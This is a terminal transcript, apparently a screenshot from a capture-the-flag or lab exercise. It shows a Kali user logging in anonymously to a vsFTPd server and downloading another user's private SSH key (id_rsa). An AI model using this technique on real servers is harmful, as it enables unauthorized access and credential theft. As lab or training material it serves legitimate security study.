 (kali㉿kali) [~]
$ ftp 172.31.35.242
Connected to 172.31.35.242.
220 (vsFTPd 3.0.3)
Name (172.31.35.242:kali): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /
ftp> cd alice
250 Directory successfully changed.
ftp> cd files
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||21109|)
150 Here comes the directory listing.
-r-xr-xr-x    1 ftp      ftp       5865554 Jan 22  2022 Les-bases-du-hacking.pdf
-r-xr-xr-x    1 ftp      ftp          2602 Jan 22  2022 id_rsa
-r-xr-xr-x    1 ftp      ftp        295612 Jan 22  2022 outil_scan_deports.pdf
-r-xr-xr-x    1 ftp      ftp        110168 Jan 22  2022 r2014_05_topics.pdf
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||21110|)
150 Opening BINARY mode data connection for id_rsa (2602 bytes).
100% |*************************************************************************************************************************| 2602        2.63 MiB/s    00:00 ETA
226 Transfer complete.
2602 bytes received in 00:00 (282.27 KiB/s)
ftp>